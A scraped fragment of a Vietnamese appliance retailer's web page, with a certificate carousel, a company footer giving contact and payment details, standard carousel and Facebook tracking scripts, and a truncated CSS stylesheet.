phẩm chính hãng</p><ul><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-thiet-bi-nha-bep-cao-cap-bluestar-2204.html"><img src="https://alobuy.vn/uploads/certification/1439607320.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI THIẾT BỊ NHÀ BẾP CAO CẤP BLUESTAR "/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-thiet-bi-nha-bep-cao-cap-bluestar-2204.html">ĐẠI LÝ PHÂN PHỐI THIẾT BỊ NHÀ BẾP CAO CẤP BLUESTAR </a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-chinh-thuc-may-han-dien-tu-legi-tai-viet-nam-2205.html"><img src="https://alobuy.vn/uploads/certification/1439606621.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI CHÍNH THỨC MÁY HÀN ĐIỆN TỬ LEGI TẠI VIỆT NAM"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-chinh-thuc-may-han-dien-tu-legi-tai-viet-nam-2205.html">ĐẠI LÝ PHÂN PHỐI CHÍNH THỨC MÁY HÀN ĐIỆN TỬ LEGI TẠI VIỆT NAM</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-npp-thuong-hieu-bep-gas-hong-ngoai-fujishi-2209.html"><img src="https://alobuy.vn/uploads/certification/1412811331.jpg" width="90" align="left" alt="CHỨNG NHẬN NPP THƯƠNG HIỆU BẾP GAS HỒNG NGOẠI FUJISHI"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-npp-thuong-hieu-bep-gas-hong-ngoai-fujishi-2209.html">CHỨNG NHẬN NPP THƯƠNG HIỆU BẾP GAS HỒNG NGOẠI FUJISHI</a></li><li class="last"><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-bep-va-gia-dung-cao-cap-thuong-hieu-taka-2213.html"><img src="https://alobuy.vn/uploads/certification/1439527221.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC BẾP VÀ GIA DỤNG CAO CẤP THƯƠNG HIỆU TAKA"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-bep-va-gia-dung-cao-cap-thuong-hieu-taka-2213.html">CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC BẾP VÀ GIA DỤNG CAO CẤP THƯƠNG HIỆU TAKA</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-phan-phoi-hang-nhua-gia-dung-chinh-hang-tashuan-2214.html"><img src="https://alobuy.vn/uploads/certification/1439794813.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ PHÂN PHỐI HÀNG NHỰA GIA DỤNG CHÍNH HÃNG TASHUAN"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-phan-phoi-hang-nhua-gia-dung-chinh-hang-tashuan-2214.html">CHỨNG NHẬN ĐẠI LÝ PHÂN PHỐI HÀNG NHỰA GIA DỤNG CHÍNH HÃNG TASHUAN</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-san-pham-microlife-2216.html"><img src="https://alobuy.vn/uploads/certification/1441334319.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC SẢN PHẨM MICROLIFE"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-san-pham-microlife-2216.html">CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC SẢN PHẨM MICROLIFE</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-ban-hang-hong-ky-chinh-hang-2217.html"><img src="https://alobuy.vn/uploads/certification/1446213800.jpg" width="90" align="left" alt="ĐẠI LÝ BÁN HÀNG HỒNG KÝ CHÍNH HÃNG"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-ban-hang-hong-ky-chinh-hang-2217.html">ĐẠI LÝ BÁN HÀNG HỒNG KÝ CHÍNH HÃNG</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang-2219.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI MÁY HÀN JASIC - WELDCOM CHÍNH HÃNG"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang-2219.html">ĐẠI LÝ PHÂN PHỐI MÁY HÀN JASIC - WELDCOM CHÍNH HÃNG</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff-2220.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff.jpg" width="90" align="left" alt="ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU KAFF"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff-2220.html">ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU KAFF</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy-2222.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy.jpg" width="90" align="left" alt="ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU CANZY"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy-2222.html">ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU CANZY</a></li></ul></div><div id="daily243" class="item"><p class="title">HỆ THỐNG SHOWROOM BÁN HÀNG ALOBUY VIỆT NAM TOÀN QUỐC</p></div></div>
<script>
$(document).ready(function() { 
	$('#daily242 ul').slick({
		rows: 1,
	  infinite: true,
	  slidesToShow: 5,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
$(document).ready(function() { 
	$('#daily241 ul').slick({
		rows: 2,
	  infinite: true,
	  slidesToShow: 5,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<div class="container" id="footer" itemscope itemtype="http://schema.org/LocalBusiness">
  <div class="group-support-f">
    <div class="sub-group-suport">
      <div class="col-items">
        <p class="title">HỖ TRỢ KHÁCH HÀNG</p>
        <ul class="sub-f-items">
          <li><a href="https://alobuy.vn/huong-dan/loi-ich-mua-hang-online-23.html">Lợi ích mua hàng online</a></li>
          <li><a href="https://alobuy.vn/huong-dan/huong-dan-dat-hang-24.html">Hướng dẫn đặt hàng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/van-chuyen-giao-nhan-25.html">Vận chuyển - giao hàng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-khieu-nai-26.html">Chính sách khiếu nại</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-tra-hang-27.html">Chính sách đổi trả hàng</a></li>
          <li><a href="https://alobuy.vn/lien-he.html">Liên Hệ</a></li>
        </ul>
      </div>
      <div class="col-items">
        <p class="title">Thông tin công ty </p>
        <ul class="sub-f-items">
          <li><a href="https://alobuy.vn/huong-dan/gioi-thieu-alobuy-viet-nam-30.html">Giới thiệu Alobuy Việt Nam</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-bao-mat-31.html">Chính sách bảo mật</a></li>
          <li><a href="https://alobuy.vn/huong-dan/camket-chat-luong-32.html">Cam kết chất lượng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/dieu-khoan-su-dung-33.html">Điều khoản sử dụng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/danh-cho-doanh-nghiep-34.html">Dành cho doanh nghiệp</a></li>
        </ul>
      </div>
      <div class="item-next-social">
        <p class="title">KẾT NỐI VỚI CHÚNG TÔI</p>
        <ul class="sub-f-items">
          <li class="no-bg"><a rel="nofollow"  href="https://www.youtube.com/channel/UCRe780dO--9LtMs7-pMslVQ/videos"><img src="https://alobuy.vn/skin/default/images/footer-social-youtube.png" alt="Aobuy Việt Nam"/> Youtube</a></li>
          <li class="no-bg"><a  rel="nofollow" href="https://twitter.com/ALOBUYvn"><img src="https://alobuy.vn/skin/default/images/footer-social-twitter.png" alt="Aobuy Việt Nam"/> Twitter</a></li>
          <li class="no-bg"><a rel="nofollow" href="https://plus.google.com/u/0/+ALOBUYSEO/posts"><img src="https://alobuy.vn/skin/default/images/footer-social-google.png" alt="Aobuy Việt Nam"/> Google+</a></li>
          <li class="no-bg"><a rel="nofollow"  href="http://me.zing.vn/zb/u/fb.alex"><img src="https://alobuy.vn/skin/default/images/footer-social-zingme.png" alt="Aobuy Việt Nam"/> Zing</a></li>
          <li class="no-bg" style="height:40px;"><a rel="nofollow"  href="http://www.lazada.vn/alobuy-vietnam/" title="Cửa hàng Aobuy Việt Nam trên Lazada"><img src="https://alobuy.vn/skin/default/images/lazada.png" alt="Cửa hàng Aobuy Việt Nam trên Lazada" width="100px" /></a></li>
          <li class="no-bg" style="height:40px;"><a rel="nofollow"  href="https://www.adayroi.com/alobuy-mc1211" title="Ghé thăm AloBuy trên Adayroi"><img src="https://alobuy.vn/skin/default/images/adayroi-logo.png" alt="Ghé thăm AloBuy trên Adayroi" width="100px"/></a></li>
        </ul>
      </div>
      <div class="item-next-f">
        <p class="title">HÌNH THỨC THANH TOÁN</p>
        <div class="bank">
          <ul class="sub-f-items">
            <li class="no-bg"><strong>Ngân Hàng Á Châu (ACB) – PGD Lê Trọng Tấn - Tp Hồ Chí Minh</strong></li>
            <li class="no-bg" style="font-size: 12px;font-weight: bold;color: #ff0000;">Số TK:162 588 669</li>
            <li class="no-bg">Công ty TNHH SX-TM Và DV ALOBUY Việt Nam</li>
          </ul>
          <div class="safe-logo"><img src="https://alobuy.vn/skin/default/images/safe-web.jpg" alt="Aobuy Việt Nam" width="200"/></div>
        </div>
      </div>
      <div class="item-next-float-right">
        <p class="title">
          ALOBUY VIỆT NAM - PHÂN PHỐI SỈ - LẺ ĐIỆN MÁY, THIẾT BỊ NHÀ BẾP CAO CẤP        </p>
        <ul>
          <li><strong>Địa chỉ:</strong>
            TRỤ SỞ / KHO HÀNG tại: 75/44/84 Đ. An Phú Đông 09, P. An Phú Đông, Quận 12, TP.HCM          </li>
          <li><strong>Điện thoại:</strong>
            (028) 62 77 99 88          </li>
          <li><strong>Fax:</strong>
            (028) 6267 2381          </li>
          <li><strong>Email:</strong>
            info@alobuy.vn          </li>
          <li><strong>Website:</strong> <a href="https://alobuy.vn/">www.alobuy.vn</a></li>
        </ul>
        <div class="logo-f"><a rel="nofollow" href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=3784"> <img src="https://alobuy.vn/skin/default/images/da-dang-ky-bo-cong-thuong.png?version=alobuy.vn" alt="Aobuy Việt Nam" width="220"/></a> </div>
      </div>
    </div>
  </div>
  <div class="introduction">
    <p class="title-intro">ALOBUY Việt Nam - Đại lý phân phối sỉ - lẻ điện máy, thiết bị nhà bếp cao cấp</p>
    <div class="info">
      <p>
	<span>Được th&agrave;nh lập từ th&aacute;ng 6 năm 2012, ALOBUY Việt Nam&nbsp;hiện l&agrave;&nbsp;</span><em><strong>&quot;</strong></em><span>Nh&agrave; ph&acirc;n phối sỉ - lẻ số 1 tại Việt Nam &rdquo; trong lĩnh vực nhập khẩu v&agrave; ph&acirc;n phối chuy&ecirc;n nghiệp chuỗi thương hiệu mạnh điện gia dụng, thiết bị nh&agrave; bếp cao cấp</span><em><strong>&quot;</strong></em><span style="font-family: verdana, geneva, sans-serif; font-size: 11px; color: rgb(64, 64, 64); line-height: 18px; text-align: justify;">. Đến với&nbsp;ALOBUY Việt Nam, qu&yacute; kh&aacute;ch c&oacute; thể thoả sức mua sắm hơn 3.000 mặt h&agrave;ng kh&aacute;c nhau từ thiết bị điện tử, đồ gia dụng, thiết bị nh&agrave; bếp cao cấp, s&aacute;ch, sản phẩm cho trẻ em cho đến c&aacute;c sản phẩm chăm s&oacute;c sắc đẹp v&agrave; cơ thể. Lu&ocirc;n đặt lợi &iacute;ch của kh&aacute;ch h&agrave;ng l&ecirc;n h&agrave;ng đầu với khẩu hiệu&nbsp;<strong>&quot; H&agrave;ng ch&iacute;nh h&atilde;ng, Gi&aacute; giảm thật&quot;</strong>&nbsp;</span><span style="font-family: verdana, geneva, sans-serif; font-size: 11px; color: rgb(64, 64, 64); line-height: 18px; text-align: justify;">, ALOBUY Việt Nam&nbsp;&aacute;p dụng ch&iacute;nh s&aacute;ch ưu đ&atilde;i cho hầu hết c&aacute;c mặt h&agrave;ng,</span><span style="color: rgb(64, 64, 64); font-family: verdana, geneva, sans-serif; font-size: 11px; line-height: 18px; text-align: justify;">&nbsp;</span><span>với dịch vụ giao h&agrave;ng tận nơi trong</span><strong>&quot; 24 - 48h&quot;</strong><span>&nbsp;tr&ecirc;n to&agrave;n quốc v&agrave; ch&iacute;nh s&aacute;ch đổi trả h&agrave;ng trong v&ograve;ng 03 ng&agrave;y. Với ch&uacute;ng t&ocirc;i, sự h&agrave;i l&ograve;ng v&agrave; thoải m&aacute;i của qu&yacute; kh&aacute;ch lu&ocirc;n l&agrave; ưu ti&ecirc;n h&agrave;ng đầu trong ti&ecirc;u ch&iacute; phục vụ cũng như hoạt động tại ALOBUY Việt Nam</span></p>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;">L&agrave; k&ecirc;nh ph&acirc;n phối sỉ - lẻ c&aacute;c chuỗi thương hiệu mạnh, ch&uacute;ng t&ocirc;i mang đến &nbsp;một m&ocirc;i trường l&agrave;m việc s&aacute;ng tạo v&agrave; chuy&ecirc;n nghiệp. Sở hữu đội ngũ nh&acirc;n vi&ecirc;n trẻ, t&agrave;i năng c&ugrave;ng với những kinh nghiệm quản l&yacute; qu&yacute; gi&aacute; t&iacute;ch lũy từ nhiều thị trường v&agrave; lĩnh vực,&nbsp;ALOBUY Việt Nam&nbsp;&nbsp;đ&oacute;ng g&oacute;p một phần kh&ocirc;ng nhỏ v&agrave;o việc cung cấp những sản phẩm thiết thực cho người ti&ecirc;u d&ugrave;ng tại Việt Nam</span></span></p>
<p>
	&nbsp;</p>
<p>
	<span>ALOBUY Việt </span><span>nam</span><span><span>&nbsp;nhấn mạnh rằng ch&uacute;ng t&ocirc;i rất quan t&acirc;m đến quyền lợi của Qu&yacute; kh&aacute;ch h&agrave;ng, &nbsp;trong trường hợp bạn c&oacute; g&oacute;p &yacute;, thắc mắc li&ecirc;n quan đến ch&iacute;nh s&aacute;ch của ch&uacute;ng t&ocirc;i, vui l&ograve;ng li&ecirc;n hệ:</span></span></p>
<div>
	&nbsp;</div>
<div>
	<table class="tbl">
		<tbody>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;"><span style="color: rgb(178, 34, 34);"><b>Dịch vụ chăm s&oacute;c kh&aacute;ch h&agrave;ng&nbsp;</b></span></span></span></td>
				<td class="info-tit">
					<b style="color: rgb(178, 34, 34); font-family: verdana, geneva, sans-serif; font-size: 11px;">ALOBUY Việt nam Co., LTD</b></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Địa chỉ</span></span></td>
				<td class="info-tit" style="vertical-align: top;">
					<u><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">75/44/84 Đ. An Phú Đông 09, P. An Phú Đông, Quận 12, TP.HCM</span></span></span></u></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="color:#b22222;"><strong><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Hotline hỗ trợ dịch vụ kh&aacute;ch h&agrave;ng</span></span></strong></span></td>
				<td class="info-tit">
					<strong><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">(028) 62 77 99 88 - 0919 899 779</span></span></span></strong></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Email</span></span></td>
				<td class="info-tit">
					<p style="margin: 0px; padding: 0px;">
						<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">info@alobuy.vn</span></span></p>
				</td>
			</tr>
			<tr>
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="color:#b22222;"><strong><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Giờ l&agrave;m việc</span></span></strong></span></td>
				<td class="info-tit">
					<strong><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Từ 8h00 đến 17h00 Thứ 2 - Thứ 7 ( Chủ Nhật Nghỉ)</span></span></span></strong></td>
			</tr>
		</tbody>
	</table>
	<p style="margin: 0px; padding: 0px;">
		&nbsp;</p>
</div>
<p style="margin: 0px; padding: 0px; color: rgb(64, 64, 64); font-family: Helvetica, Verdana, sans-serif; line-height: 18px; text-align: justify;">
	<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;"><b>ALOBUY VIỆT NAM</b>&nbsp;rất h&acirc;n hạnh được phục vụ qu&yacute; kh&aacute;ch h&agrave;ng</span></span></p>
    </div>
  </div>
  <div class="copyright">
    <div class="text"> Công ty TNHH SX-TM-DV ALOBUY Việt Nam - GPKD Số: 0 3 1 1 8 5 8 3 7 6 - Cấp ngày 29/6/2012 bởi Sở KH &amp; ĐT HCM <br/>
      Copyright © 2009-2012 ALOBUY VietNam All rights reserved. <br/>
      <a href="https://alobuy.vn/setmobile.php" title="Giao diện Mobile">Giao diện Mobile</a></div>
  </div>
</div>

<a href="tel:0919899779" class="fancybox">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon" style="left: -35px; bottom: 10%;">
  <div class="coccoc-alo-ph-circle"></div>
  <div class="coccoc-alo-ph-circle-fill"></div>
  <div class="coccoc-alo-ph-img-circle"></div>
</div>
</a>

<div id="_zalo" style="position: fixed; z-index: 999; bottom: 88px; right: 17px;">
	<a href="https://zalo.me/0919899779" target="_blank" alt="chat zalo">
		<img border="0" src="[data-uri]" alt="zalo" title="zalo" style="width: 75px;">
	</a>
</div>
<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v3.3'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-customerchat" attribution=setup_tool page_id="889963814357855" theme_color="#0074BD" logged_in_greeting="Xin chào!!! Chúng tôi sẵn sàng tư vấn." logged_out_greeting="Xin chào!!! Chúng tôi sẵn sàng tư vấn."> </div>
<!-- Load Facebook SDK for JavaScript --><a id="back-to-top" href="javascript:void(0)" class="back-to-top" role="button" title="Lên đầu trang" data-toggle="tooltip" data-placement="left">&nbsp;</a> 
<script src="https://alobuy.vn/skin/assets_home/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://alobuy.vn/skin/assets_home/js/jquery.nivo.slider.js"></script>
<script src="https://alobuy.vn/skin/assets_home/js/slick.js" type="text/javascript" charset="utf-8"></script>
<script src="https://alobuy.vn/skin/assets_home/js/main.js"></script>
<script>
$(document).ready(function() { 
	$('.prod-tab ul').slick({
	  infinite: true,
	  slidesToShow: 4,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '130225174103576'); 
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1"
src="https://www.facebook.com/tr?id=130225174103576&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<link rel="stylesheet" href="https://alobuy.vn/popup_nghitet/style.css" type="text/css" />
<script language="javascript" type="text/javascript" src="https://alobuy.vn/popup_nghitet/popup.js?ver=1.2.9"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alobuy.vn/skin/assets_home/css/main.css?ver=1765157429
body_size: 27914
content:
body {
    font-family: 'Roboto Condensed', sans-serif;
    min-width: 1170px;
	font-size: 14px;
}
a {
    text-decoration: none;
}
a:hover {
    text-decoration: none;
}
a:active {
    text-decoration: none;
}
a:focus {
    text-decoration: none;
}
.container {
    min-width: 1170px;
}
.container-fluid {
    padding: 0;
    margin: 0;
    clear: both;
}
.head-box {
    background: #FFF;
}
.box-ads-main-top {
    clear: both;
    border: solid 1px #ccc;
    overflow: hidden;
    background: url(ads-bg-top.png)no-repeat left;
    height: 94px;
    padding-left: 7px;
    line-height: normal;
}
.box-ads-main-top div.item-ads-top {
    float: left;
    width: 265px;
    height: 94px;
    margin-left: 10px;
    font-size: 12px;
    overflow: hidden;
    padding: 5px 5px 0;
}
.box-ads-main-top div.item-ads-top p.img {
    clear: both;
    float: left;
    width: 75px;
    height: 80px;
	padding: 2px;
    border: solid 1px #eee;
}
.box-ads-main-top div.item-ads-top p.img img{
	width: 100%;
}	
.box-ads-main-top div.item-ads-top div.info {
    float: right;
    width: 175px;
    overflow: hidden;
    margin-left: 5px;
}
.box-ads-main-top div.item-ads-top div.info p.name {
    clear: both;
    font-weight: bold;
	margin-bottom: 2px;
}
.box-ads-main-top div.item-ads-top div.info p.name a {
    color: #333;
}
.box-ads-main-top div.item-ads-top div.info p.summary {
    clear: both;
	margin-bottom: 2px;
	color: #999;
}
.box-ads-main-top div.item-ads-top div.info p.price {
    font-size: 15px;
    color: #F00;
    padding-top: 3px;
}
.box-ads-main-top div.item-ads-top div.info p.price span{
	font-weight: bold;
}
.sticky-head{
	position: fixed;
    z-index: 99999;
    width: 100%;
	top: 0;
	left: 0;
	right: 0;
	transition: height 250ms ease-in-out, top 250ms ease-in-out;
}
.head-search {
    padding: 15px 0 10px;
}
.head-search .input-group-btn .btn-default {
    background-color: #f39f1f;
    background-image: linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -o-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -moz-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -webkit-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -ms-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    color: #FFF;
    margin-right: -2px;
    border-radius: 0;
}
.head-search .input-group-btn .btn {
    padding: 15px 20px;
    border: none !important;
}
.head-search .input-group .form-control {
    height: 50px;
	border-radius: 0;
    border: none!important;
}
.bg-xanh {
    background-color: #f39f1f;
    background-image: linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -o-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -moz-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -webkit-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -ms-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    color: #FFF!important;
}
.form-control:focus {
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}
.logo-box {
    padding-top: 30px;
    text-align: center;
    vertical-align: middle;
}
.search-box {
    width: 600px;
	float: left;
}
.box-counter-products {
    float: right;
    width: 100%;
    height: 94px;
    overflow: hidden;
    border: solid 1px #eee;
    padding: 5px;
    background: #f2f2f2;
	border-top-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
.box-counter-products:hover {
	cursor: pointer;
}
.box-counter-products div.total-product {
    clear: both;
    border-bottom: solid 1px #ccc;
    overflow: hidden;
    background: url(../img/wishDeal.png) no-repeat 0 3px;
    padding-left: 40px;
    height: 53px;
}
.box-counter-products div.total-product p.number-product {
    font-size: 45px;
    line-height: 45px;
    color: #FCC922;
    font-weight: bold;
    float: left;
    text-shadow: 0 1px 1px black;
    padding: 0px 20px 0px;
    margin: 0;
    width: 148px;
    overflow: hidden;
    display: block;
}
.box-counter-products div.total-product p.label {
    float: left;
    padding-top: 8px;
	margin: 0;
    width: 75px;
    color: #333;
    font-weight: normal;
    font-size: 14px;
    white-space: normal;
    line-height: 18px;
    text-shadow: 0 1px 1px #fff;
}
.number-person{
	margin: 0;
	padding-top: 5px;
    font-size: 12px;
    text-align: center;
}
.number-person strong{
	color: #F00;
	font-size: 20px;
}
.hotro-box {
	padding:0;
	width: 277px;
}
.popover-sign {
    width: 130px;
    float: left;
    color: #FFF;
    font-size: 16px;
    white-space: nowrap;
    padding-top: 6px;
}
.popover-sign:hover {
    cursor: pointer;
}
.popover-sign:focus {
    cursor: pointer;
}
.popover-sign:active {
    cursor: pointer;
}
.popover-sign span {
    font-weight: 700;
}
#content-popover-sign {
    display: none;
}
.popover {
    border-radius: 0!important;
    border: none!important;
}
.popover.bottom>.arrow {
    top: 0px;
}
.popover.bottom>.arrow:after {
    border-top-width: 2px;
}
.popover.bottom>.arrow {
    border-bottom-color: #00A7EF;
    z-index: 999;
}
.popover-content {
    padding: 9px 0px 9px;
	box-shadow: 0 -2px 30px rgba(204,204,204,.9);
}
.popover-content h4{
	font-size: 14px;
	font-weight: 400;
}
.hot-line {
    width: 130px;
    margin-left: 20px;
    float: left;
    color: #FFF;
    font-size: 16px;
    white-space: nowrap;
    padding-top: 6px;
    padding-left: 45px;
    background: url(../img/icon-hotline.png) center left no-repeat;
	background-position: 5px 12px;
}
.hot-line span {
    color: #FFF!important;
    font-weight: 700;
}
.btn-google {
    padding: 12px 0 0 35px;
    width: 220px;
    height: 40px;
    color: #fff;
    font-size: 14px;
    border: none;
    background: #cd3655 url(../img/bg-btn-google.png) 7px 10px no-repeat;
    margin: 0 15px;
}
.btn-facebook {
    padding: 12px 0 0 35px;
    width: 220px;
    height: 40px;
    color: #fff;
    font-size: 14px;
    border: none;
    background: #4b6196 url(../img/bg-btn-facebook.png) 7px 8px no-repeat;
    margin: 0 15px;
}
.btn-google a{
	color: #fff;
}
.btn-facebook:hover {
    cursor: pointer;
}
.btn-google:hover {
    cursor: pointer;
}
.menu-box {
    background-image: url(../img/bg-navigator.jpg);
    height: 44px;
	background: #0074BD;
	box-shadow: 0px 4px 4px -2px rgba(0, 0, 0, 0.15);
	position: relative;
	z-index: 9999;
}
.danhmuc {
    width: 300px;
    float: left;
}
.news-hot {
    width: 970px;
    float: left;
}
.danhmuc .dropdown-toggle {
    background-color: transparent;
    border-color: transparent;
    font-weight: 400;
    font-size: 18px;
    padding: 12px 12px 0;
    background: url(../img/icon-navigator.png) 6px 8px no-repeat;
    color: #FFF;
    padding-left: 40px;
    border: none;
}
.news-hot {
    padding-left: 20px;
}
.news-hot ul li {
    float: left;
    padding: 0 10px;
    list-style-type: none;
    position: relative;
}
.news-hot ul li a {
    color: #333;
    font-size: 14px;
    line-height: 40px;
}
.danhmuc .btn-primary.active,
.danhmuc  .btn-primary:active,
.danhmuc  .open>.dropdown-toggle.btn-primary {
    background-color: transparent;
    border-color: transparent;
    font-weight: 400;
    font-size: 18px;
    padding: 12px 12px 0;
    background: url(../img/icon-navigator.png) 6px 8px no-repeat;
    color: #FFF;
    padding-left: 40px;
    border: none;
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}
.danhmuc .btn-primary.active.focus,
.danhmuc  .btn-primary.active:focus,
.danhmuc  .btn-primary.active:hover,
.danhmuc  .btn-primary:active.focus,
.danhmuc  .btn-primary:active:focus,
.danhmuc  .btn-primary:active:hover,
.danhmuc  .open>.dropdown-toggle.btn-primary.focus,
.danhmuc  .open>.dropdown-toggle.btn-primary:focus,
.danhmuc  .open>.dropdown-toggle.btn-primary:hover {
    background-color: transparent;
    border-color: transparent;
    color: #FFF;
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}
.btn.active.focus,
.btn.active:focus,
